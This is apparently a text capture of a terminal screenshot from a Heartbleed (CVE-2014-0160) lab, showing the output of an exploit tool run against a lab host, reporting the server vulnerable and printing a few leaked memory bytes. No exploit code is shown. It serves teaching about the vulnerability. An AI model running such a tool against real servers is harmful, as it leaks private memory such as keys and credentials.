 Terminal
m --length 45
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2
014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - serve
r is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
..-AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABCDEFGHIJ..........k`....